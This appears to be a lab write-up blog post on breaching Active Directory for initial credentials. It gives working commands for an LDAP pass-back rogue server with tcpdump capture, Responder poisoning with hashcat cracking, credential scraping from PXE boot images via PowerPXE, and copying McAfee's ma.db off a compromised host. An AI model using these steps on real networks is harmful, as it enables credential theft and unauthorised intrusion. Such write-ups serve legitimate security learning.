Windows Active Directory - Breaching
1. Introduction#
- Before we can exploit AD misconfigurations for privilege escalation, lateral movement, and goal execution, you need initial access first. You need to acquire an initial set of valid AD credentials. Due to the number of AD services and features, the attack surface for gaining an initial set of AD credentials is usually significant. In this blog, we will discuss several avenues, but this is by no means an exhaustive list.
- When looking for that first set of credentials, we don’t focus on the permissions associated with the account; thus, even a low-privileged account would be sufficient. We are just looking for a way to authenticate to AD, allowing us to do further enumeration on AD itself.
- Two popular methods for gaining access to that first set of AD credentials is OSINT, and Phishing.
2. NTLM and NetNTLM#
- New Technology LAN Manager (NTLM) is the suit of security protocols used to authenticate user’s identities in AD.
- NTLM can be used for authentication using a challenge-response-based scheme called NetNTLM. This mechanisms heavily used by services on a network. However, services that use NetNTLM can also be exposed to the internet, such as
- Internally-hosted Exchange (Mail) servers that expose an outlook webapp (OWA) login portal
- Remote Desktop protocol (RDP) service of server being exposed to the internet
- Exposed VPN endpoints that were integrated with AD.
- Web applications that are internet facing and make use of NetNTLM

- NetNTLM allows the application (service) to play the role of a middle man between its client and AD. All authentication material (challenge-response) is forwarded to a Domain Controller in the form of a challenge, and if completed successfully, the application will authenticate the user.
- This means that the application is authenticating on behalf of the user and not authenticating the user directly on the application itself. his prevents the application from storing AD credentials, which should only be stored on a Domain Controller.
4. LDAP Bind Credentials#

- Another method of AD authentication that applications can use is Lightweight Directory Access Protocol (LDAP) authentication. It is similar to NTLM authentication, but with LDAP authentication, the application directly verifies the user’s credentials. The application has a pair of AD credentials that it can use first to query LDAP and then verify the AD user’s credentials.
- LDAP authentication is a popular mechanism with third-party (non-microsoft) applications that integrate AD. The include applications such as:
- Gitlab
- Jenkins
- Custom-developed web apps
- Printers
- VPNs
- If any of these applications or services are exposed on internet, they can be targeted for credential theft attacks similar to those used against NTLM-authenticated systems.
- However, since a service using LDAP authentication requires a set of AD credentials, it opens up additional attack avenues. In essence, we can attempt to recover the AD credentials used by service to gain authenticated access to AD. The process of authentication through LDAP is shown below:
- If you could you gain a foot hold on the correct host, such as gitlab server, it might be as simple as reading the configuration files to recover these AD credentials.
4.1 LDAP Pass-back Attacks#
This is a common attack against network devices, such as printers, when you have gained initial access to the internal network, such as plugging in a rogue device in a boardroom.
These attacks can be performed when we gain access to a device’s configuration where the LDAP parameters are specified. This can be, for example, the web interface of a network printer. Usually, the credentials for these interfaces are kept to the default ones, such as
admin:adminoradmin:password.Here, we won’t be able to directly extract the LDAP credentials since the password is usually hidden. However, we can alter the LDAP configuration, such as the IP or hostname of the LDAP server. In an LDAP Pass-back attack, we can
modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device. We can intercept this authentication attempt to recover the LDAP credentials.Once we change the IP in the LDAP configuration, and try to get back the connection to our simple listener
nc -lvnp 389, we should see that we get a connection back, but there is a slight problem:The
supportedCapabilitiesresponse tells us we have a problem. Essentially, before the printer sends over the credentials, it is trying to negotiate the LDAP authentication method details. It will use this negotiation to select the most secure authentication method that both the printer and the LDAP server support. If the authentication method is too secure, the credentials will not be transmitted in cleartext. With some authentication methods, the credentials will not be transmitted over the network at all! So we can’t just use normal Netcat to harvest the credentials. We will need to create a rogue LDAP server and configure it insecurely to ensure the credentials are sent in plaintext.There are several ways to host a rogue LDAP server, but we will use OpenLDAP for this example.
we will need to install OpenLDAP using the following command:
sudo apt install -y slapd ldap-utils && sudo systemctl enable slapdHowever, we need to configure the LDAP server with:
sudo dpkg-reconfigure -p low slapd- “No” when requested if you want to skip server configuration
- For the DNS domain name, we have to provide our target domain naem, which is
za.tryhackme.com - Use this same name for organization name as well.
- provide the adminstrator password
- select MDB as the LDAP database to use
- “NO” when asked if we want to remove the database after removing slapd
- “Yes” for moving the old database way out of the way.
Before using eh rougue LDAP server, we need to make it vulnerable by donwgrading the supported authentication mechanisms. We want to ensure that our LDAP server only supports PLAIN and LOGIN authentication methods. To do this, we need to create a new
ldiffile, called with following content:The file has the following properties:
olcSaslSecProps: Specifies the SASL security propertiesnoanonymous: Disables mechanisms that support anonymous loginminssf: Specifies the minimum acceptable security strength with 0, meaning no protection.
#olcSaclSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
Now we can use the ldif file to patch our LDAP server using the following:
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
# Verify the configuration
ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms

# lets capture the credentials
sudo tcpdump -SX -i breachad tcp port 389
Our rogue LDAP server has now been configured. When you attempt to make the connection from application server, the authentication will occur in clear text. If you configured your rogue LDAP server correctly and it is downgrading the communication, you will receive the following error: “This distinguished name contains invalid syntax”. If you receive this error, you can use a tcpdump to capture the credentials using the following command:
5. Authentication Relays#
5.1 Server Message Block (SMB)#
- SMB protocol allows clients (like workstations) to communicate with a server (like a file share). In networks that use Microsoft AD, SMB governs everything from inter-network file-sharing to remote administration.
- We will be looking at two different exploits for NetNTLM authentication with SMB:
- Since the NTLM Challenges can be intercepted, we can use offline cracking techniques to recover the password associated with the NTLM Challenge. This process is significantly slower than cracking NTLM hashes directly.
- We can use our rogue device to stage a man in the middle attack, relaying the SMB authentication between the client and server, which will provide us with an active authenticated session and access to the target server.
5.2 LLMNR, NBT-NS, and WPAD#
- Here, we will take a bit of a look at the authentication that occurs during the use of SMB.
- We will use Responder to attempt to intercept the NetNTLM challenge to crack it. There are usually a lot of these challenges flying around on the network. Some security solutions even perform a sweep of entire IP ranges to recover information from hosts. Sometimes due to stale DNS records, these authentication challenges can end up hitting your rogue device instead of the intended host.
- Responder allows us to perform Man-in-the-Middle attacks by poisoning the responses during NetNTLM authentication, tricking the client into talking to you instead of the actual server they wanted to connect to.
- On a real LAN, Responder will attempt to poison any Link-Local Multicast Name Resolution (LLMNR), NetBIOS Name Service (NBT-NS), and Web Proxy Auto-Discovery (WPAD) requests that are detected. On large Windows networks, these protocols allow hosts to perform their own local DNS resolution for all hosts on the same local network. Rather than overburdening network resources such as the DNS servers, hosts can first attempt to determine if the host they are looking for is on the same local network by sending out LLMNR requests and seeing if any hosts respond. The NBT-NS is the precursor protocol to LLMNR, and WPAD requests are made to try and find a proxy for future HTTP(s) connections.
- Since these protocols rely on requests broadcasted on the local network, our rogue device would also receive these requests. Usually, these requests would simply be dropped since they were not meant for our host. However, Responder will actively listen to the requests and send poisoned responses telling the requesting host that our IP is associated with the requested hostname. By poisoning these requests, Responder attempts to force the client to connect back to our Attack Machine. In the same line, it starts to host several servers such as SMB, HTTP, SQL, and others to capture these requests and force authentication.
5.3 Intercepting NetNTLM Challenge#
sudo responder -I <interface>
# It will start hosting several servers to capture authentication requests, and may take time.
# Once it captured the NetNTLM challenge, it will display it in the terminal.
# or It might be saved in /usr/share/responder/logs/

# lets brute force the password using the capture netntlm hash
hashcat -m 5600 <hash_file> /usr/share/wordlists/rockyou.txt
6 Microsoft Deployment Toolkit (MDT)#
- MDT is a Microsoft service that assists with automating the deployment of Microsoft Operating Systems (OS). Large organisations use services such as MDT to help deploy new images in their estate more efficiently since the base images can be maintained and updated in a central location.
- Usually, MDT is integrated with Microsoft’s System Center Configuration Manager (SCCM), which manages all updates for all Microsoft applications, services, and operating systems. MDT is used for new deployments. Essentially it allows the IT team to preconfigure and manage boot images. Hence, if they need to configure a new machine, they just need to plug in a network cable, and everything happens automatically. They can make various changes to the boot image, such as already installing default software like Office365 and the organisation’s anti-virus of choice. It can also ensure that the new build is updated the first time the installation runs.
- SCCM can be seen as almost an expansion and the big brother to MDT. What happens to the software after it is installed? Well, SCCM does this type of patch management. It allows the IT team to review available updates to all software installed across the estate. The team can also test these patches in a sandbox environment to ensure they are stable before centrally deploying them to all domain-joined machines. It makes the life of the IT team significantly easier.
- However, anything that provides central management of infrastructure such as MDT and SCCM can also be targetted by attackers in an attempt to take over large portions of critical functions in the estate. Although MDT can be configured in various ways, for this task, we will focus exclusively on a configuration called Preboot Execution Environment (PXE) boot.
6.1 PXE Boot#
Large organisations use PXE boot to allow new devices that are connected to the network to load and install the OS directly over a network connection. MDT can be used to create, manage, and host PXE boot images. PXE boot is usually integrated with DHCP, which means that if DHCP assigns an IP lease, the host is allowed to request the PXE boot image and start the network OS installation process. The communication flow is shown in the diagram below:

Once the process is performed, the client will use a TFTP connection to download the PXE boot image. We can exploit the PXE boot image for two different purposes:
- Inject a privilege escalation vector, such as a Local Administrator account, to gain Administrative access to the OS once the PXE boot has been completed.
- Perform password scraping attacks to recover AD credentials used during the install.
We will focus on the latter. We will attempt to recover the deployment service account associated with the MDT service during installation for this password scraping attack. Furthermore, there is also the possibility of retrieving other AD accounts used for the unattended installation of applications and services.
Since DHCP is a bit finicky, we will bypass the initial steps of this attack. We will skip the part where we attempt to request an IP and the PXE boot preconfigure details from DHCP. We will perform the rest of the attack from this step in the process manually.
The first piece of information regarding the PXE Boot preconfigure you would have received via DHCP is the IP of the MDT server. Let’s consider that the IP of the MDT server is
192.168.1.100.The second piece of information you would have received was the names of the BCD files. These files store the information relevant to PXE Boots for the different types of architecture. Lets consider the name of file as:
x64{xxxx}With this initial information now recovered from DHCP (wink wink), we can enumerate and retrieve the PXE Boot image.
# powershell -executionpolicy bypass
# lets create new dir, and copy the required binaries
cd Documents
mkdir <user_name>
cp C:\powerpxe\* <user_name>\
cd <user_name>

# The first step we need to perform is using TFTP and downloading our BCD file to read the configuration of the MDT server.
# TFTP is a bit trickier than FTP since we can't list files.
# Instead, we send a file request, and the server will connect back to us via UDP to transfer the file.
# The BCD files are always located in the /Tmp/ directory on the MDT server.
# We can initiate the TFTP transfer using the following command:
tftp -i <MDT_SERVER_IP> GET "\Tmp\x64{xxxx}.bcd" conf.bcd
# Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s


# With the BCD file now recovered, we will be using powerpxe to read its contents.
# Powerpxe is a PowerShell script that automatically performs this type of attack
# but usually with varying results, so it is better to perform a manual approach.
# We will use the Get-WimFile function of powerpxe to recover the locations of the PXE Boot images from the BCD file:
Import-Module .\PowerPXE.ps1
$BCDFile = "conf.bcd"
Get-WimFile -BCDFile $BCDFile
Get-WimFile -bcdFile $BCDFile
# >> Parse the BCD file: conf.bcd
# Boot Image Location: <PXE Boot Image Location>

# WIM files are bootable images in the Windows Imaging Format (WIM)
tftp -i <MDT_SERVER_IP> GET "<PXE Boot Image Location>" pxeboot.wim

# Recovering Credentials from a PXE Boot Image
Get-FindCredentials -WimFile pxeboot.wim
# >> Find credentials in: pxeboot.wim
# UserID: <username>
# UserPassword: <password>
We could inject a local administrator user, so we have admin access as soon as the image boots, we could install the image to have a domain-joined machine. If you are interested in learning more about these attacks, you can read this article.
7. Configuration Files#
Lets say we may have gained access to a host on the organisation’s network. Depending on the host that was breached, various configuration files may be of value for enumeration:
- Web application config files
- Service configuration files
- Registry keys
- Centrally deployed applications
Several enumeration scripts, such as Seatbelt, can be used to automate this process.
67.1 Configuration File Credentials#
- However, we will focus on recovering credentials from a centrally deployed application.
- Usually, these applications need a method to authenticate to the domain during both the installation and execution phases.
- An example of such as application is McAfee Enterprise Endpoint Security, which organisations can use as the endpoint detection and response tool for security.
- McAfee embeds the credentials used during installation to connect back to the orchestrator in a file called
ma.db. This database file can be retrieved and read with local access to the host to recover the associated AD service account. Thema.dbfile is stored in a fixed location:# Comprised Windows machine dir C:\ProgramData\McAfee\Agent\DB\ma.db # Attack machine # we can copy the db file to our machine, and browse through it using sqlitebrowser scp user@comprised_machine:C:\ProgramData\McAfee\Agent\DB\ma.db . sqlitebrowser ma.db